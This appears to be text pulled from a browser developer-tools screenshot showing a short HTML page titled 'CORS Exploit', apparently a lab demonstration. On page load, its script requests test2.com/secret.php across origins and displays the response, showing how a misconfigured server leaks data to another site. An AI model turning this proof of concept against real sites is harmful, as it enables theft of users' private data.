 Name
× Headers Preview Response Initiator Timing
test.php
secret.php
1 <!DOCTYPE html>
2 <html>
3     <head>
4         <script>
5             function cors() {
6                 var xhttp = new XMLHttpRequest();
7                 xhttp.onreadystatechange = function() {
8                     if (this.readyState == 4 && this.status == 200) {
9                         alert(this.responseText);
10                     }
11                 };
12                 xhttp.open("GET", "http://test2.com/secret.php", true);
13                 xhttp.send();
14             };
15         </script>
16     </head>
17
18     <body onload="cors()">
19         <h2>CORS Exploit</h2>
20         <h3>test2.com's secret</h3>
21     </body>
22 </html>
23